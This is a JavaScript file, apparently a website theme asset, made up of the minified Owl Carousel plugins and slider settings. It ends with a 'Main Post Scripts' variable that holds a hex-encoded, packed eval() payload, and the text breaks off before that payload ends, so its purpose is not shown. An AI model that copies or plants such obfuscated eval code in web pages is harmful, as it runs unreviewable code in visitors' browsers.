var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:3,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 3,
                    loop: true
                  }
                }
});
    });
$(window).load(function() {
    $('.top-widget .owl-carousel').owlCarousel({
    items:4,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 4,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _EZPOFI= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x7a\x28\x38\x4d\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x4d\x28\x63\x29\x7b\x38\x4c\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x4e\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x67\x2e\x62\x68\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x69\x28\x33\x36\x29\x29\x7d\x3b\x62\x6a\x28\x63\x2d\x2d\x29\x7b\x38\x4f\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x6b\x28\x62\x6c\x20\x62\x6d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x4c\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\